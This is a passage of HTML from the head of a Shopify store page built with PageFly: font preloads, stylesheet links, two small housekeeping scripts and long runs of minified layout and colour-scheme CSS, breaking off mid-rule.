      <link rel="preload" as="font" href="//www.madicaza.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.madicaza.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821739269629"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  

<!-- PageFly Header Render begins -->
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  <!-- PageFly begins loading Google fonts --><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" fetchpriority="low" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&family=Playfair+Display:wght@400&family=Lato:wght@400&family=Source+Sans+Pro:wght@400&display=block"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&family=Playfair+Display:wght@400&family=Lato:wght@400&family=Source+Sans+Pro:wght@400&display=block" media="(min-width: 640px)"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&family=Playfair+Display:wght@400&family=Lato:wght@400&family=Source+Sans+Pro:wght@400&display=block" media="print" onload="this.onload=null;this.media='all'"><!-- PageFly ends loading Google fonts -->

<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(199, 61, 35);--pf-secondary-color:rgb(63, 115, 203);--pf-foreground-color:rgb(55, 126, 98);--pf-background-color:rgb(204, 204, 204);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Playfair Display";--pf-secondary-font:"Lato";--pf-tertiary-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-type-header-font: Poppins, sans-serif;
        --pf-shopify-font-style-type-header-font: normal;
        --pf-shopify-font-weight-type-header-font: 700;
--pf-shopify-font-family-type-body-font: Poppins, sans-serif;
        --pf-shopify-font-style-type-body-font: normal;
        --pf-shopify-font-weight-type-body-font: 400;}</style>
<link rel="stylesheet" href="//www.madicaza.com/cdn/shop/t/15/assets/pagefly-animation.css?v=35569424405882025761739269629" media="print" onload="this.media='all'">



<style>.dSDaPB .pf-accordion-show,.iwJgdM .pf-mask-iframe,.yQSGW{display:block}.bIaXH,.cXRfIh.pf-loading,.cpmRjY,.jsnykS,.wtied,.yQSGW{position:relative}.dfEIkC[data-pf-type=ProductText].no-product,.hFkfQE{text-decoration:none}.cwEcYX [data-href],.ddqViq,.hFkfQE,.iwJgdM [data-action='2'],.jhRUAf [data-href]{cursor:pointer}.ddqViq img,.dtekyZ,.epaVPY,.hDlbnC{max-width:100%}.hFkfQE,.kChCmG{outline:0;line-height:1}.cXRfIh.pf-loading .pf-cmIpgn,.kChCmG[disabled]{pointer-events:none}.pfa,.pfaV4{-moz-osx-font-smoothing:grayscale;text-rendering:auto}.yQSGW{width:100%;height:auto;text-align:left;outline:0;word-wrap:break-word}.yQSGW .pfa,.yQSGW .pfaV4,.yQSGW svg{margin-right:5px;vertical-align:middle}.fMPMgo{padding:15px}.dSDaPB>div>button>.pfa-arrow{position:absolute;right:10px;top:50%;transform:translateY(-50%);font-size:inherit}.dSDaPB .pf-anchor[data-active=true] .pfa-arrow:not(.pfa-minus){transform:translateY(-50%) rotate(90deg)}.dSDaPB .pf-accordion-hide,.iwJgdM .pf-mask.pf-hidden{display:none}.dSDaPB .pf-accordion-visually-show{animation:350ms forwards bmBJiA}.dSDaPB .pf-accordion-visually-hidden{animation:350ms forwards gWUsUJ;overflow:hidden}.dSDaPB .pf-accordion-wrapper{transition:height .35s}.qmQNK{white-space:pre-line;user-select:text}.qmQNK span{vertical-align:baseline!important}.hFkfQE .pfa,.hFkfQE .pfaV4,.hFkfQE svg,.kChCmG i,.kChCmG svg,.qmQNK i,.qmQNK svg{margin-right:5px}.dawdJE,.fgfEIw:last-child{margin:0}.iejJTZ{word-break:break-word}.iejJTZ ul{list-style-position:inside}.hFkfQE{display:inline-block;padding:12px 20px;text-align:center}.hFkfQE span{color:inherit}.cYbUCf,.cYbUCf+span,.fgfEIw>svg{vertical-align:middle}.cwEcYX,.jhRUAf{max-width:100%;display:inline-block;height:auto}.bIaXH:empty{display:initial}.cpmRjY{padding:20px 0}.dawdJE{padding:10px}.fgfEIw{list-style:inherit;margin:0 0 var(--pf-line-spacing-xs)}.fgfEIw:before{content:'';display:inline-block;width:var(--pf-text-indent-xs)}.fgfEIw>i,.fgfEIw>svg{padding:5px;margin-right:5px}@media (min-width:767.5px){.fgfEIw{margin:0 0 var(--pf-line-spacing-sm)}.fgfEIw:before{width:var(--pf-text-indent-sm)}}.iAKLAg form{margin:0;height:100%}.dfEIkC{overflow-wrap:break-word}.dtekyZ,.iwJgdM{overflow:hidden}.kBhGBm{position:absolute;width:min(50%,24px);height:min(50%,24px);z-index:2;background:#fff;border:1px solid #d9d9d9;border-radius:2px;display:flex;justify-content:center;align-items:center}.dtekyZ{user-select:none}.keycLE{position:relative;width:100%;display:flex;align-items:flex-start;justify-content:center}.keycLE span{top:8px;right:8px}.hDlbnC{display:flex;flex-direction:column}.epaVPY,.pfaV4{display:inline-block}.hDlbnC .pf-main-media div{border-radius:inherit}.hDlbnC .pf-main-media img{border-radius:0}.hDlbnC .pf-media-slider{display:flex;overflow-x:auto;flex-wrap:nowrap;overflow-y:hidden;scroll-behavior:auto;transition:height 250ms ease-in-out}.hDlbnC .pf-media-slider:not(.-show-scroll-bar){scrollbar-width:none;-ms-overflow-style:none}.hDlbnC .pf-media-slider:not(.-show-scroll-bar)::-webkit-scrollbar{display:none}.hDlbnC .pf-slide-list-media,.hDlbnC .pf-slide-main-media{align-items:center;display:flex;flex:0 0 auto;flex-direction:column;justify-content:center;max-width:none;scroll-snap-align:start;padding:0}.iwJgdM{container:main-media/inline-size;width:inherit}.iwJgdM .disabled{display:none!important}.iwJgdM .pf-slide-main-media:not([data-media-type=image]){background-image:none!important}.iwJgdM .video-wrapper{height:unset!important}.iwJgdM .pf-mask-iframe,.iwJgdM .pf-media-wrapper>:first-child{position:absolute;top:0;left:0;width:100%;height:100%}.iwJgdM .pf-mask,.iwJgdM span{top:50%;left:50%;transform:translate(-50%,-50%)}@media (min-width:1024.5px){.fgfEIw{margin:0 0 var(--pf-line-spacing-md)}.fgfEIw:before{width:var(--pf-text-indent-md)}.iwJgdM .pf-mask-iframe{display:none}}.iwJgdM .pf-mask{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.iwJgdM .pf-mask span{position:absolute;background:#fff;display:flex;justify-content:center;align-items:center;width:50px;height:50px;border:1px solid #ddd}.iwJgdM .pf-mask span svg{width:24px;height:24px}.iwJgdM .pagination-style-1 button.active{background:#000}.jsnykS [style*='--gap-xs']{gap:var(--gap-xs)}@media (max-width:767.4999px){.hDlbnC.pf-xs-hide-list{display:flex!important;flex-direction:column!important}.iwJgdM .pf-media-wrapper{width:100%}.jsnykS [style*='--dpi-xs'].pf-media-slider{scroll-padding-left:var(--dpi-xs)}.jsnykS .pf-slide-list-media{width:calc((100% - 0% - 40px)/ 5)}.jsnykS .pf-media-slider{flex-wrap:nowrap;flex-direction:row}}@media (min-width:767.5px) and (max-width:1024.4999px){.hDlbnC.pf-sm-hide-list{display:flex!important;flex-direction:column!important}.jsnykS .pf-slide-list-media{width:calc((100% - 0% - 40px)/ 5)}.jsnykS .pf-media-slider{flex-wrap:nowrap;flex-direction:row}}@media (min-width:1024.5px) and (max-width:1199.4999px){.hDlbnC.pf-md-hide-list{display:flex!important;flex-direction:column!important}.jsnykS .pf-slide-list-media{width:calc((100% - 0% - 40px)/ 5)}.jsnykS .pf-media-slider{flex-wrap:nowrap;flex-direction:row}}@media (min-width:1199.5px){.fgfEIw{margin:0 0 var(--pf-line-spacing-lg)}.fgfEIw:before{width:var(--pf-text-indent-lg)}.hDlbnC.pf-lg-hide-list{display:flex!important;flex-direction:column!important}.jsnykS .pf-slide-list-media{width:calc((100% - 0% - 40px)/ 5)}.jsnykS .pf-media-slider{flex-wrap:nowrap;flex-direction:row}}.epaVPY{width:100%;height:auto;object-fit:cover;border-radius:inherit;object-position:center center}.wtied .pf-slide-main-media{width:100%;position:relative}.wtied .pf-media-wrapper[style*='--r-lg']{padding-bottom:var(--r-lg);position:relative;width:100%}.cXRfIh.pf-loading:before{content:'';position:absolute;border:3px solid #f3f3f3;border-top:3px solid;border-radius:50%;width:32px;height:32px;animation:2s linear infinite pf-spin;z-index:1;top:calc(50% - 46px);left:calc(50% - 16px)}.cXRfIh.pf-loading>div:not(:last-child){opacity:.6}@keyframes pf-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ddqViq{position:relative}.ddqViq img{position:absolute;left:0;top:0;width:100%;height:auto;object-fit:contain;aspect-ratio:1/1;border-radius:inherit}.ddqViq:after{content:'';display:block;padding-bottom:100%}.ddqViq span{top:4px;right:4px}.iSeJny{padding-right:8px}.kChCmG{border:none;padding:14.5px 20px;vertical-align:bottom}.kChCmG[disabled]{opacity:.7}.fajWKG.pf-r-eh{align-items:stretch!important}.cEDizX{width:100%;height:100%}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@keyframes bmBJiA{0%{height:0;display:none;opacity:0}1%{display:block}100%{display:block;opacity:1}}@keyframes gWUsUJ{0%{display:block;opacity:1}99%{display:block}100%{height:0;display:none;opacity:0}}@media all{.__pf.__pf_ZAyrDmlv .pf-107_,.__pf.__pf_ZAyrDmlv .pf-135_,.__pf.__pf_ZAyrDmlv .pf-30_,.__pf.__pf_ZAyrDmlv .pf-79_{background-size:cover;background-repeat:no-repeat}.__pf.__pf_ZAyrDmlv .pf-110_,.__pf.__pf_ZAyrDmlv .pf-88_,.__pf.__pf_ZAyrDmlv .rid-12aa32df{height:auto;object-position:center center;object-fit:cover}.__pf.__pf_ZAyrDmlv .pf-11_{padding-top:0;background-image:url("https://cdn.shopify.com/s/files/1/0730/6110/5951/files/10_copiar.webp?v=1750698530");background-position:center center;background-size:cover;padding-bottom:418px;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-12_{margin-top:0}.__pf.__pf_ZAyrDmlv .pf-13_{min-height:0;text-align:center;padding-top:0}.__pf.__pf_ZAyrDmlv .pf-14_{font-size:57px;text-align:center;margin-bottom:0;line-height:73px;font-family:Poppins;font-weight:400;margin-top:47px;padding-top:2px;padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-16_{margin:0;font-size:61px;color:#000;padding:0}.__pf.__pf_ZAyrDmlv .pf-18_{font-family:Poppins;font-weight:700;text-align:center;font-size:24px}.__pf.__pf_ZAyrDmlv .pf-27_,.__pf.__pf_ZAyrDmlv .pf-35_{font-weight:600;line-height:1.4em;color:#124168;font-family:Poppins}.__pf.__pf_ZAyrDmlv .pf-20_{background-color:#f5f5f7}.__pf.__pf_ZAyrDmlv .pf-23_{background-color:#d9dbde;margin-top:-60px}.__pf.__pf_ZAyrDmlv .pf-27_{font-size:24px;margin-bottom:24px;margin-top:0;text-align:center;padding-left:200px;padding-right:200px}.__pf.__pf_ZAyrDmlv .pf-30_{background-image:url("https://cdn.shopify.com/s/files/1/2170/1117/t/10/assets/product-specifications-1-1658474766083.png?v=1658474772");padding-top:4px;padding-bottom:0;background-position:center center;margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-33_{height:auto;aspect-ratio:unset;display:table;margin:0 auto;width:416px}.__pf.__pf_ZAyrDmlv .pf-35_{margin-bottom:24px;margin-top:0;font-size:30px}.__pf.__pf_ZAyrDmlv .pf-245_,.__pf.__pf_ZAyrDmlv .pf-37_{padding-left:100px;padding-right:100px}.__pf.__pf_ZAyrDmlv .rid-027d3856,.__pf.__pf_ZAyrDmlv .rid-1eeedc5e,.__pf.__pf_ZAyrDmlv .rid-422c05f0,.__pf.__pf_ZAyrDmlv .rid-a19d9158{margin-top:-25px}.__pf.__pf_ZAyrDmlv .rid-4b1eeedc,.__pf.__pf_ZAyrDmlv .rid-85422c05,.__pf.__pf_ZAyrDmlv .rid-dea19d91,.__pf.__pf_ZAyrDmlv .rid-e9027d38{margin-right:100px;margin-bottom:9px}.__pf.__pf_ZAyrDmlv .rid-05f00153,.__pf.__pf_ZAyrDmlv .rid-91589196,.__pf.__pf_ZAyrDmlv .rid-d0b0bb25,.__pf.__pf_ZAyrDmlv .rid-dc5e3057{padding-left:106px}.__pf.__pf_ZAyrDmlv .rid-2c05f001,.__pf.__pf_ZAyrDmlv .rid-50d0b0bb,.__pf.__pf_ZAyrDmlv .rid-9d915891,.__pf.__pf_ZAyrDmlv .rid-eedc5e30{height:auto;aspect-ratio:unset;width:174px;display:table;margin-left:auto;margin-right:0}.__pf.__pf_ZAyrDmlv .rid-01530828,.__pf.__pf_ZAyrDmlv .rid-3057d346,.__pf.__pf_ZAyrDmlv .rid-91961f38,.__pf.__pf_ZAyrDmlv .rid-bb25efbc{font-size:24px;color:#124168;font-family:Poppins;font-weight:600;margin-bottom:0;line-height:1.4em}.__pf.__pf_ZAyrDmlv .rid-08284b1e,.__pf.__pf_ZAyrDmlv .rid-1f38e902,.__pf.__pf_ZAyrDmlv .rid-d346dea1,.__pf.__pf_ZAyrDmlv .rid-efbc8542{font-size:16px;font-weight:300;margin-top:10px;color:#124168;font-family:Poppins;margin-bottom:0;line-height:1.21em}.__pf.__pf_ZAyrDmlv .pf-79_{padding-top:0;padding-bottom:0;background-position:center center;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-177_,.__pf.__pf_ZAyrDmlv .pf-80_,.__pf.__pf_ZAyrDmlv .pf-86_{margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-81_{padding-right:100px;text-align:center;padding-left:100px}.__pf.__pf_ZAyrDmlv .pf-82_{color:#124168;font-family:Poppins;font-weight:600;line-height:.1em;margin-bottom:24px;margin-top:0;font-size:23px}.__pf.__pf_ZAyrDmlv .pf-100_,.__pf.__pf_ZAyrDmlv .pf-84_,.__pf.__pf_ZAyrDmlv .pf-92_,.__pf.__pf_ZAyrDmlv .pf-94_{margin-top:0;color:#124168;font-family:Poppins;line-height:1.4em}.__pf.__pf_ZAyrDmlv .pf-84_{font-size:20px;font-weight:300;margin-bottom:0}.__pf.__pf_ZAyrDmlv 